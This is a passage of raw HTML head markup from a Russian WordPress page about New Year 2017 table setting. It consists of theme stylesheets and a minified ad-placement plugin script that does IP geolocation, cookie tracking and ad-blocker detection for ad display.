.widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/8141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=8141' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fservirovka-stola-na-novyj-god-2017-foto.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fservirovka-stola-na-novyj-god-2017-foto.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 